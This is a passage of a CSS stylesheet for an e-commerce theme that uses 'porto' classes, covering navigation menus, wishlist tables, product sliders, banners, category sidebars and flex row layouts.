    .page-header .navigation .level0.parent>a:after {
        content: '\e81c';
        display: inline-block;
        font-family: 'porto-icons';
        vertical-align: top;
        margin-left: 5px;
        line-height: 42px
    }

    .page-header .navigation .level0 .submenu {
        padding: 10px;
        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15)
    }

    .page-header .navigation .level0 .submenu li {
        margin-bottom: 0;
        position: relative
    }

    .page-header .navigation .level0 .submenu .submenu {
        border-top-width: 0;
        margin-top: -6px !important;
        margin-left: 8px !important
    }

    .page-header .navigation .level0 .submenu li.parent>a:after {
        content: '\f801';
        display: inline-block;
        font-family: 'porto-icons';
        vertical-align: top;
        margin-left: 6px;
        margin-right: 0;
        line-height: 15px;
        float: right
    }

    .page-header .navigation .level0 .submenu .active>a {
        border: 0
    }

    .page-header .drop-menu {
        position: relative
    }

    .page-header .drop-menu .nav-sections {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        background-color: #fff;
        border: 1px solid #e7e7e7;
        visibility: hidden;
        opacity: 0
    }

    .page-header .drop-menu .nav-sections.visible {
        visibility: visible;
        opacity: 1
    }

    .page-header .drop-menu>a {
        display: block;
        font-size: 14px;
        letter-spacing: -.01em;
        font-weight: 700;
        background: #222529;
        color: #fff;
        line-height: 20px;
        padding: 15px 15px 15px 20px
    }

    .page-header .drop-menu>a:hover {
        background-color: #555
    }

    .cms-index-index .page-header .drop-menu>a {
        pointer-events: none
    }

    .cms-index-index .page-header .drop-menu .nav-sections {
        visibility: visible;
        opacity: 1;
        padding: 0 !important
    }

    .cms-index-index .page-header.sticky-header .drop-menu>a {
        pointer-events: all
    }

    .cms-index-index .page-header.sticky-header .drop-menu .nav-sections {
        visibility: hidden;
        opacity: 0
    }

    .cms-index-index .page-header.sticky-header .drop-menu .nav-sections.visible {
        visibility: visible;
        opacity: 1
    }

    .page-main>.page-title-wrapper .page-title {
        display: inline-block
    }

    .page-main>.page-title-wrapper .page-title+.action {
        float: right;
        margin-top: 1em
    }

    .header.panel>.header.links {
        margin: 0;
        padding: 0;
        list-style: none none;
        float: right;
        margin-left: auto
    }

    .header.panel>.header.links>li {
        display: inline-block;
        vertical-align: top
    }

    .header.panel>.header.links>li {
        margin-bottom: 0
    }

    .header.panel>.header.links>li.welcome,
    .header.panel>.header.links>li>a {
        display: inline-block
    }

    .header.panel>.header.links>li>a,
    .header.panel>.header.links>li>span {
        border-left: 1px solid rgba(255, 255, 255, 0.18)
    }

    .header.panel>.header.links>li:first-child>a,
    .header.panel>.header.links>li:first-child>span {
        padding-left: 0;
        border-left: 0
    }

    .header.panel>.header.links>li.welcome a {
        color: #fff;
        padding-left: .25em
    }

    .header.panel>.header.links>.customer-welcome+.authorization-link {
        display: none
    }

    .logo img {
        max-height: inherit
    }

    .page-wrapper {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        margin: 0;
        min-height: 100%;
        position: relative;
        transition: margin .3s ease-out 0
    }

    .page-wrapper>.breadcrumbs,
    .page-wrapper>.top-container,
    .page-wrapper>.widget {
        box-sizing: border-box;
        width: 100%
    }

    .ie10 .page-wrapper,
    .ie11 .page-wrapper {
        height: 100%
    }
}

.ui-datepicker td {
    padding: 0
}

.ui-tooltip {
    border: 1px solid #bbb;
    background: #fff;
    padding: 10px
}

[class^="porto-icon-"]:before,
[class*=" porto-icon-"]:before {
    font-family: 'porto-icons';
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.panel {
    -webkit-box-shadow: none;
    box-shadow: none
}

.recent-posts .item .post-image {
    border-radius: 5px;
    overflow: hidden;
    margin: 0 0 15px 0;
    padding: 2px;
    border: 1px solid #e1e1e1;
    background-color: #fff;
    min-height: 120px
}

.recent-posts .item .post-image img {
    border-radius: 4px;
    width: 100%
}

.recent-posts .post-date {
    float: left;
    margin-right: 10px;
    text-align: center
}

.recent-posts .post-date .day {
    background-color: #f7f7f7;
    color: #08c;
    display: block;
    font-size: 18px;
    font-weight: bold;
    padding: 8px
}

.recent-posts .post-date .month {
    background-color: #08c;
    border-radius: 0 0 2px 2px;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.07000000000000001) inset;
    color: #fff;
    font-size: 0.9em;
    padding: 2px 0;
    display: block;
    width: 45px
}

.recent-posts .postTitle {
    min-height: 55px;
    border: 0
}

.recent-posts .postTitle h2 {
    font-size: 20px;
    line-height: 27px;
    font-weight: normal;
    padding: 0;
    margin: 0 0 10px 0
}

.recent-posts .postTitle a:hover {
    text-decoration: none
}

.recent-posts .postContent {
    font-size: 14px;
    line-height: 1.5;
    padding-bottom: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    margin-bottom: 15px
}

.recent-posts .postContent>p {
    margin: 0
}

.recent-posts a.readmore {
    font-weight: 300;
    font-size: 16px
}

.form-wishlist-items {
    padding-bottom: 30px
}

.product-social-links .action.towishlist:before,
.product-addto-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
    content: '\e889'
}

.account .table-wrapper .data.table.wishlist>thead>tr>th,
.account .table-wrapper .data.table.wishlist>tbody>tr>th,
.account .table-wrapper .data.table.wishlist>tfoot>tr>th,
.account .table-wrapper .data.table.wishlist>thead>tr>td,
.account .table-wrapper .data.table.wishlist>tbody>tr>td,
.account .table-wrapper .data.table.wishlist>tfoot>tr>td {
    border-top: 1px solid #e7e7e7
}

.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,
.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,
.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,
.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,
.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,
.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td {
    border-top: 0
}

.account .table-wrapper .data.table.wishlist>tbody+tbody {
    border-top: 1px solid #e7e7e7
}

.account .table-wrapper .data.table.wishlist thead>tr>th {
    border-bottom: 0
}

.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td {
    border-bottom: 1px solid #e7e7e7
}

.account .table-wrapper .data.table.wishlist .product.name {
    display: inline-block;
    margin-bottom: .5em
}

.account .table-wrapper .data.table.wishlist .box-tocart {
    margin: .5em 0
}

.account .table-wrapper .data.table.wishlist .box-tocart .qty {
    vertical-align: middle
}

.account .table-wrapper .data.table.wishlist .col.item {
    width: 50%
}

.account .table-wrapper .data.table.wishlist .col.photo {
    max-width: 150px
}

.account .table-wrapper .data.table.wishlist .col.selector {
    max-width: 15px
}

.account .table-wrapper .data.table.wishlist textarea {
    margin: .5em 0
}

.account .table-wrapper .data.table.wishlist .input-text.qty {
    margin-bottom: .5em
}

.account .table-wrapper .data.table.wishlist .action.primary {
    vertical-align: top
}

.account .table-wrapper .data.table.wishlist .price {
    font-weight: 700
}

.link.wishlist .counter {
    color: #c1c1c1;
    white-space: nowrap
}

.link.wishlist .counter:before {
    content: '('
}

.link.wishlist .counter:after {
    content: ')'
}

.block-wishlist .product-item-name {
    margin-right: 1.25em
}

.products-grid.wishlist .product-item-photo {
    display: block;
    margin-bottom: .5em
}

.products-grid.wishlist .product-item-name {
    margin-top: 0
}

.products-grid.wishlist .product-item .price-box {
    margin: 0
}

.products-grid.wishlist .product-item-comment {
    display: block;
    height: 42px;
    margin: .5em 0
}

.products-grid.wishlist .product-item-actions>* {
    margin-right: 15px
}

.products-grid.wishlist .product-item-actions>*:last-child {
    margin-right: 0
}

.products-grid.wishlist .product-item .qty.field .control {
    width: 45px
}

.filterproducts.products {
    margin: 0
}

p.fullwidth-filter-description {
    font-size: 14px;
    color: #666;
    line-height: 1.4
}

.section-title,
.slider-title,
.widget .widget-title,
.widget .widget-title a {
    color: #313131
}

.slider-title,
.section-title {
    font-size: 1.1429em;
    line-height: 1.4;
    letter-spacing: normal;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 1.25rem;
    position: relative
}

.slider-title .line,
.section-title .line {
    display: block;
    height: 1px;
    position: relative;
    bottom: 0.65em;
    width: 0
}

.porto-products.title-border-bottom>.section-title,
.related.products .slider-title {
    letter-spacing: -0.01em;
    line-height: 22px;
    padding-bottom: 10px;
    margin-bottom: 24px
}

.porto-products.title-border-bottom .products-slider.show-dots-title-right .owl-dots,
.related.products .products-slider.show-dots-title-right .owl-dots {
    top: -52px;
    height: 32px
}

.porto-products.title-border-bottom .products-slider.show-nav-title .owl-nav,
.related.products .products-slider.show-nav-title .owl-nav {
    margin-top: -36px
}

.porto-products.title-border-middle>.section-title {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    margin-bottom: 24px
}

.porto-products.title-border-middle>.section-title .line-l {
    height: 1px;
    position: relative;
    flex: 1 1 auto;
    min-width: 10%;
    background: rgba(0, 0, 0, 0.08)
}

.porto-products.title-border-middle>.section-title .line-r {
    height: 1px;
    position: relative;
    flex: 1 1 auto;
    min-width: 10%;
    background: rgba(0, 0, 0, 0.08)
}

.porto-products.title-border-middle>.section-title .inline-title {
    padding: 0 12px
}

.porto-products.title-border-middle>.section-title.text-left .line-l {
    display: none
}

.porto-products.title-border-middle>.section-title.text-left .inline-title {
    padding-left: 0
}

.porto-products.title-border-middle>.section-title.text-right .inline-title {
    padding-right: 0
}

.porto-products.title-border-middle>.section-title.text-right .line-r {
    display: none
}

.porto-products.title-border-middle .products-slider.show-dots-title-right .owl-dots {
    top: -40px;
    height: 32px
}

.porto-products.title-border-middle .products-slider.show-nav-title .owl-nav {
    margin-top: -24px
}

.porto-products.title-border-bottom>.section-title,
.related.products .slider-title,
.porto-products.title-border-middle>.section-title .inline-title:before {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08)
}

.slider-wrapper {
    margin-left: -10px;
    margin-right: -10px
}

.products-slider.owl-carousel,
.slider-wrapper .products {
    margin: 0 !important
}

.porto-products.title-border-bottom .products-slider.show-dots-title-right .owl-dots,
.related.products .products-slider.show-dots-title-right .owl-dots {
    top: -52px;
    height: 32px
}

.porto-products.title-border-bottom.move-related .products-slider.show-dots-title-right .owl-dots {
    top: -86px
}

.move-related .product-item-details {
    position: static
}

.block.related.move-related .field.choice {
    top: 3px;
    left: 8px
}

.products-slider.owl-carousel .product-item {
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 0
}

.products-slider.owl-carousel .owl-stage-outer {
    padding-top: 10px;
    margin-top: -10px
}

.ajax-products {
    display: flex;
    flex-wrap: wrap
}

.ajax-products>.category-list {
    border-right: 1px solid #dcdcdc;
    padding: 0 15px
}

.ajax-products>.category-list>span {
    font-size: 1.125rem;
    letter-spacing: -.01em;
    margin-bottom: 15px;
    color: #111;
    text-transform: uppercase;
    font-weight: 700;
    display: block;
    line-height: 1.4
}

.ajax-products>.category-list>ul {
    list-style: none;
    padding: 0;
    margin-bottom: 2rem
}

.ajax-products>.category-list>ul>li {
    padding: 0;
    margin: 0
}

.ajax-products>.category-list>ul>li>a {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    padding: 12px 0 12px 24px;
    color: #111;
    display: block;
    position: relative
}

.ajax-products>.category-list>ul>li>a:before {
    content: '' !important;
    margin-right: 10px;
    position: absolute;
    left: 0;
    width: 14px;
    height: 14px;
    border: 1px solid #d6d6d6;
    background: #fff;
    top: 50%;
    transform: translateY(-50%)
}

.ajax-products>.category-list>ul>li>a.active:after {
    content: '';
    width: 8px;
    height: 8px;
    position: absolute;
    background: #111;
    top: 50%;
    transform: translateY(-50%);
    left: 3px
}

.ajax-products>.category-list>ul>li>a>span {
    display: inline-block
}

.ajax-products>.category-list>ul>li>a:hover {
    text-decoration: none
}

.ajax-products>.category-detail {
    position: relative;
    padding-left: 4vw;
    padding-right: 0;
    margin-bottom: 50px;
    letter-spacing: -.025em;
    min-height: 70vh
}

.ajax-products>.category-detail>h2 {
    text-align: center;
    margin: 30px 0;
    font-size: 26px;
    color: #000;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 10px
}

.ajax-products>.category-detail>.ajax_products_loader {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    background-color: rgba(255, 255, 255, 0.5)
}

.load-more-area {
    text-align: center;
    margin: 20px 0
}

.load-more-area>a {
    margin: 12px 40px;
    border: 1px solid #000;
    width: auto;
    display: inline-block;
    letter-spacing: .075em;
    color: #000;
    padding: 18px 55px;
    font-size: 12px;
    line-height: 1.3333;
    text-transform: uppercase;
    font-weight: 700
}

.theme-color {
    color: #08c !important
}

.block .block-title {
    margin: 5px 0 10px;
    line-height: 1.2;
    font-size: 16px
}

.porto-separator {
    margin: 0 0 22px
}

.porto-separator.short {
    margin: -11px 0 11px
}

.porto-separator.tall {
    margin: 22px 0 44px
}

.porto-separator.taller {
    margin: 44px 0 66px
}

.porto-separator .separator-line {
    margin: 0 auto
}

.porto-separator .separator-line.align_left {
    margin: 0 auto 0 0
}

.porto-separator .separator-line.align_center {
    margin: 0 auto
}

.porto-separator .separator-line.align_right {
    margin: 0 0 0 auto
}

.porto-ibanner {
    z-index: 1;
    overflow: hidden;
    margin: 0 0 35px;
    text-align: center
}

.porto-ibanner,
.porto-ibanner>img {
    display: block;
    position: relative
}

.porto-ibanner>img {
    width: 100%;
    transition: opacity .35s;
    border: none;
    padding: 0;
    margin: 0;
    min-height: inherit;
    object-fit: cover;
    transition: transform .5s, opacity .5s;
    -webkit-backface-visibility: hidden
}

.porto-ibanner>img.porto-lazyload:not(.lazy-load-loaded) {
    visibility: hidden
}

.porto-ibanner-layer {
    text-align: left;
    font-size: 1rem
}

.porto-ibanner .porto-ibanner-desc {
    padding: 15px;
    color: #fff;
    font-size: 1em;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: opacity .3s
}

.porto-ibanner .porto-ibanner-desc.no-padding {
    padding: 0
}

.porto-ibanner .porto-ibanner-desc .porto-ibanner-container {
    position: relative;
    height: 100%
}

.porto-ibanner .porto-ibanner-desc:before,
.porto-ibanner .porto-ibanner-desc:after {
    pointer-events: none
}

.porto-ibanner .porto-ibanner-desc,
.porto-ibanner .porto-ibanner-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.porto-ibanner .porto-ibanner-content {
    font-size: .8125em;
    line-height: 1.6
}

.porto-ibanner .porto-ibanner-title,
.porto-ibanner p {
    letter-spacing: normal;
    padding: 0;
    margin: 0;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    text-decoration: inherit;
    font-style: inherit;
    color: inherit
}

.porto-ibanner a.porto-ibanner-link {
    display: block;
    z-index: 7;
    opacity: 0;
    background: 0 0
}

ul.products .product-col {
    padding-left: 10px;
    padding-right: 10px
}

ul.products li.product-category {
    text-align: center
}

ul.products li.product-category a {
    text-decoration: none
}

ul.products li.product-category .thumb-info {
    min-height: 90px;
    margin-bottom: 0;
    text-align: left
}

ul.products li.product-category .thumb-info h3 {
    font-weight: 700;
    margin: 0 0 10px;
    color: inherit;
    letter-spacing: -.005em
}

ul.products li.product-category .thumb-info-title {
    background: none;
    max-width: none;
    width: 100%;
    bottom: 0;
    padding: 1.2em 1.5em;
    margin: 0
}

ul.products li.product-category .thumb-info-type {
    display: block;
    margin: -10px 0 0;
    padding: 0;
    font-weight: 400;
    background: none;
    float: none;
    opacity: .7;
    line-height: 1.8
}

ul.products li.product-category mark {
    padding: 0;
    background: none;
    color: inherit
}

ul.products li.product-category .thumb-info-wrapper:after {
    background: rgba(27, 27, 23, 0.15);
    z-index: 1;
    opacity: 1
}

ul.products li.product-category:hover .thumb-info-wrapper:after {
    background: rgba(27, 27, 23, 0.3)
}

ul.products li.cat-has-icon .thumb-info {
    padding: 40px 0 25px;
    transition: box-shadow .2s;
    text-align: center
}

ul.products li.cat-has-icon .thumb-info>i {
    font-size: 3em;
    display: inline-block;
    margin-bottom: 15px
}

ul.products li.cat-has-icon .thumb-info-wrap {
    display: block
}

ul.products li.cat-has-icon .thumb-info-title {
    display: block;
    position: static;
    padding: 0 0 10px
}

ul.products.category-pos-middle li.product-category .thumb-info-title {
    position: absolute;
    bottom: auto;
    top: 50%;
    transform: translateY(-50%)
}

ul.products.category-pos-outside li.product-category .thumb-info-title {
    position: static;
    transform: none;
    display: block;
    padding-left: 0;
    padding-right: 0
}

ul.products.category-text-center .thumb-info-title {
    text-align: center
}

ul.products.category-text-right .thumb-info-title {
    text-align: right
}

li.product-category .thumb-info-title a {
    color: inherit
}

li.product-category .thumb-info-title a:hover {
    color: inherit;
    text-decoration: underline
}

li.product-category .sub-categories {
    font-size: .875rem;
    font-weight: 400;
    opacity: .7
}

ul.category-color-dark li.product-category .thumb-info-title {
    color: #fff
}

.grid-creative.category-pos-outside li.product-category .thumb-info {
    height: calc(100% - (60px))
}

.porto-products.show-count-on-hover li.product-category .thumb-info-type {
    max-height: 10px;
    transition: .5s;
    transform: translateY(20%);
    opacity: 0
}

.porto-products.show-count-on-hover li.product-category:hover .thumb-info-type {
    max-height: 30px;
    transform: translateY(0);
    opacity: .7
}

.porto-products.hide-count li.product-category .thumb-info-type {
    display: none
}

.porto-products.hide-count li.product-category .thumb-info h3 {
    margin-bottom: 0
}

.thumb-info {
    display: block;
    position: relative;
    text-decoration: none;
    max-width: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.thumb-info .thumb-info-wrapper {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    margin: 0;
    overflow: hidden;
    display: block;
    position: relative
}

.thumb-info .thumb-info-wrapper:after {
    content: "";
    transition: all .3s;
    bottom: 0;
    color: #FFF;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    opacity: 0;
    z-index: 1
}

.thumb-info .thumb-info-title {
    transition: all .3s;
    background: rgba(33, 37, 41, 0.8);
    bottom: 13%;
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    left: 0;
    letter-spacing: -.05em;
    padding: 13px 21px 2px;
    position: absolute;
    z-index: 2;
    max-width: 90%
}

.thumb-info .thumb-info-inner {
    transition: all .3s;
    display: block;
    font: inherit;
    color: inherit;
    margin-bottom: 0
}

.thumb-info .thumb-info-type {
    display: inline-block;
    float: left;
    font-size: .6em;
    font-weight: 600;
    letter-spacing: 0;
    margin: 8px -2px -15px 0;
    padding: 2px 12px;
    text-transform: uppercase;
    z-index: 2;
    line-height: 2.3
}

.thumb-info img {
    transition: all .3s ease;
    position: relative;
    width: 100%
}

.single-subscribe .newsletter .control {
    display: flex;
    align-items: center
}

.single-subscribe .newsletter .input-text {
    display: block;
    flex: 1
}

.single-subscribe .newsletter input {
    height: 3rem;
    padding-left: 20px;
    padding-right: 25px;
    border-radius: 30px 0 0 30px;
    font-size: .75rem;
    color: #777;
    border: none;
    margin: 0;
    width: 100%;
    display: block
}

.single-subscribe .newsletter .action {
    height: 3rem;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 0 30px 30px 0
}

.porto-links-block {
    border: 1px solid
}

.porto-links-block .links-title {
    border-bottom: 1px solid;
    font-size: 1em;
    font-weight: 700;
    line-height: 14px;
    padding: 15px 20px;
    margin: 0;
    text-transform: uppercase;
    position: relative;
    letter-spacing: .12px;
    transition: 0.25s
}

.porto-links-block .links-title i {
    margin-right: 5px
}

.porto-links-block .links-content ul {
    list-style: none;
    padding: 5px 0;
    margin: 0
}

.porto-links-block li.porto-links-item {
    display: block;
    margin: 0
}

.porto-links-block li.porto-links-item:first-child>a,
.porto-links-block li.porto-links-item:first-child>span {
    border-top-width: 0
}

.porto-links-block li.porto-links-item a,
.porto-links-block li.porto-links-item span {
    display: block;
    font-size: 1em;
    line-height: 20px;
    color: #465157;
    letter-spacing: .1px;
    padding: 11px 6px 10px;
    margin: 0 10px -1px;
    text-decoration: none;
    border-top: 1px solid #ddd
}

.porto-links-block li.porto-links-item a:hover {
    text-decoration: underline
}

.porto-links-block li.porto-links-item i {
    margin-right: 12px;
    font-size: 20px;
    float: left
}

.porto-links-block li.porto-links-item i.icon-image {
    display: inline-block;
    vertical-align: middle;
    float: none;
    max-width: 20px
}

.divider {
    height: 1px
}

.divider.divider-small {
    margin: 22px auto;
    background: transparent
}

.divider.divider-small.divider-small-center {
    text-align: center
}

.divider.divider-small.divider-small-center hr {
    margin-left: auto;
    margin-right: auto
}

.divider.divider-small hr {
    width: 50px;
    height: 1px
}

.category-sidebar {
    padding: .7143em 0;
    list-style: none;
    margin: 0;
    font-size: .9286em
}

.category-sidebar li {
    position: relative;
    margin: 0;
    color: #777
}

.category-sidebar li>a:not(.expand-icon) {
    display: block;
    font-size: .875rem;
    font-weight: 600;
    padding-top: .625rem;
    padding-bottom: .625rem;
    border-bottom: 1px solid #e7e7e7;
    color: inherit
}

.category-sidebar li>.expand-icon {
    position: absolute;
    right: -6px;
    top: 9px;
    font-size: 18px;
    line-height: 24px;
    color: inherit;
    width: 24px;
    height: 24px
}

.category-sidebar li>.expand-icon em.porto-icon-plus-squared::before {
    content: "\f807"
}

.category-sidebar li>.expand-icon em.porto-icon-minus-squared::before {
    content: "\f804"
}

.category-sidebar>li:last-child>a:not(.expand-icon) {
    border-bottom: 0
}

.category-sidebar ul {
    display: none;
    list-style: none;
    padding-left: 1.0714em;
    margin: 0
}

.onepage-category>.category-list {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    min-height: 100%;
    width: 80px;
    text-align: left;
    background: #222529;
    padding: 32px 0 0;
    z-index: 20
}

.onepage-category>.category-list>ul {
    position: relative;
    z-index: 2;
    list-style: none;
    padding: 0;
    transition: all .3s;
    padding-top: 0;
    margin-bottom: 0
}

.onepage-category>.category-list>ul>li {
    margin: 0;
    margin-bottom: 1rem
}

.onepage-category>.category-list>ul>li>a {
    color: #fff;
    width: auto;
    line-height: 79px;
    display: inline-block;
    white-space: nowrap;
    position: relative;
    transition: all .3s
}

.onepage-category>.category-list>ul>li>a>em {
    font-size: 1.6875rem;
    width: 80px;
    display: inline-block;
    text-align: center;
    vertical-align: middle
}

.onepage-category>.category-list>ul>li>a>em>img {
    vertical-align: middle
}

.onepage-category>.category-list>ul>li>a>span {
    display: inline-block;
    vertical-align: middle;
    opacity: 0;
    visibility: hidden;
    width: 0;
    transition: all .3s;
    font-size: 16px;
    font-weight: 600;
    position: relative;
    overflow: hidden
}

.onepage-category>.category-list>ul>li>a:after {
    content: "";
    width: 16px;
    height: 16px;
    position: absolute;
    display: block;
    right: -15px;
    top: 50%;
    margin-top: -8px;
    border: 8px solid transparent;
    transition: all .3s
}

.onepage-category>.category-list>ul>li>a.active,
.onepage-category>.category-list>ul>li>a:hover {
    background-color: #00d59d
}

.onepage-category>.category-list>ul>li>a.active:after,
.onepage-category>.category-list>ul>li>a:hover:after {
    border-left-color: #00d59d
}

.onepage-category>.category-list>ul>li>a:hover>span {
    opacity: 1;
    visibility: visible;
    width: auto;
    padding-right: 50px
}

.onepage-category>.category-list>ul>li:last-child {
    margin-bottom: 0
}

.onepage-category>.category-details {
    position: relative;
    float: right;
    width: 100%;
    min-height: 80vh
}

.onepage-category .category-details {
    padding: 70px 0
}

.onepage-category .category-details .title-menu {
    position: relative;
    margin-bottom: 25px
}

.onepage-category .category-details .title-menu>a {
    font-family: 'Poppins';
    color: #222529;
    display: inline-block;
    margin-top: 0;
    font-size: 1.375rem;
    font-weight: 600;
    letter-spacing: .025em;
    line-height: 46px;
    text-transform: uppercase
}

.onepage-category .category-details .title-menu>a>span {
    display: inline-block;
    vertical-align: middle
}

.onepage-category .category-details .title-menu>a.parent:after {
    display: inline-block;
    content: "\f813";
    font-family: porto-icons;
    margin-left: 18px;
    font-size: 18px;
    vertical-align: middle;
    line-height: 36px
}

.onepage-category .category-details .title-menu>a.parent.opened:after {
    content: "\f810"
}

.onepage-category .category-details .title-menu>.menu-popup {
    position: absolute;
    left: 0;
    top: 100%;
    display: none;
    width: 100%;
    z-index: 3;
    background-color: #fff;
    border: 1px solid #bebebe;
    border-radius: 5px;
    padding: 50px 0
}

.onepage-category .category-details .title-menu>.menu-popup:before {
    content: "";
    border: 8px solid transparent;
    width: 16px;
    height: 16px;
    display: block;
    border-bottom-color: #bebebe;
    position: absolute;
    top: -16px;
    left: 90px
}

.onepage-category .category-details .title-menu>.menu-popup:after {
    content: "";
    border: 7px solid transparent;
    width: 14px;
    height: 14px;
    display: block;
    border-bottom-color: #fff;
    position: absolute;
    top: -13px;
    left: 91px
}

.onepage-category .category-details .menu-popup ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.onepage-category .category-details .menu-popup ul>li>a {
    color: #000;
    font-size: 16px;
    line-height: 2.5
}

.onepage-category .category-details .menu-popup>ul {
    display: flex;
    flex-wrap: wrap
}

.onepage-category .category-details .menu-popup>ul>li {
    float: left;
    border-left: 1px solid #bebebe;
    margin: 10px 0;
    padding: 30px 0
}

.onepage-category .category-details .menu-popup>ul>li>a {
    font-weight: 700;
    text-transform: uppercase
}

.onepage-category .category-details .menu-popup>ul.columns5>li {
    width: 20%;
    padding-left: 4%;
    padding-right: 4%
}

.onepage-category .category-details .menu-popup>ul.columns5>li:nth-child(5n+1) {
    border-left: 0;
    clear: left
}

.onepage-category .category-details .menu-popup li.menu-item {
    margin-bottom: 0
}

.onepage-category .category-details .products-area .category-link {
    float: right;
    margin-top: -71px;
    margin-right: 0;
    position: relative;
    z-index: 2;
    font-size: .8125rem;
    padding: 1em 3em;
    letter-spacing: .01em;
    font-weight: 700;
    line-height: 1.42857;
    background: #222529;
    border: 1px solid transparent;
    color: #fff;
    text-transform: uppercase
}

.onepage-category .additional-content {
    margin-bottom: 1.5vw
}

.onepage-category .additional-content img {
    max-width: 100%
}

.onepage-category .menu-popup a>span {
    position: relative
}

.onepage-category .menu-popup a>span>span.cat-label {
    top: 3px;
    right: -35px;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    z-index: 1;
    border-radius: 2px;
    line-height: 1;
    border: 1px solid #777;
    position: absolute
}

.onepage-category .onepage-category {
    display: flex;
    flex-wrap: wrap
}

.onepage-cat.category-list {
    position: fixed;
    width: 80px;
    left: 0;
    height: 100%;
    top: 0;
    bottom: 0
}

body>.onepage-cat.category-list {
    display: none
}

.pt_row.pt_row-no-padding .pt_column-inner {
    padding-left: 0;
    padding-right: 0
}

.pt_row-no-padding .pt_inner {
    margin-left: 0;
    margin-right: 0
}

.pt_row.pt_row-o-full-height {
    min-height: 100vh
}

.pt_row.pt_row-flex {
    box-sizing: border-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.pt_row.pt_row-flex>.pt_column_container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.pt_row.pt_row-flex>.pt_column_container>.pt_column-inner {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    z-index: 1;
    max-width: 100%
}

@media (-ms-high-contrast:active),
(-ms-high-contrast:none) {
    .pt_row.pt_row-flex>.pt_column_container>.pt_column-inner>* {
        min-height: 1em
    }
}

.pt_row.pt_row-flex::before,
.pt_row.pt_row-flex::after {
    display: none
}

.pt_row.pt_row-o-columns-stretch {
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch
}

.pt_row.pt_row-o-columns-top {
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start
}

.pt_row.pt_row-o-columns-bottom {
    -webkit-align-content: flex-end;
    -ms-flex-line-pack: end;
    align-content: flex-end
}

.pt_row.pt_row-o-columns-middle {
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center
}

.pt_row.pt_row-o-columns-top::after,
.pt_row.pt_row-o-columns-bottom::after,
.pt_row.pt_row-o-columns-middle::after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block
}

.pt_row.pt_row-o-equal-height>.pt_column_container {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch
}

.pt_row.pt_row-o-content-top>.pt_column_container>.pt_column-inner {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.pt_row.pt_row-o-content-top:not(.pt_row-o-equal-height)>.pt_column_container {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

.pt_row.pt_row-o-content-bottom>.pt_column_container>.pt_column-inner {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.pt_row.pt_row-o-content-bottom:not(.pt_row-o-equal-height)>.pt_column_container {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

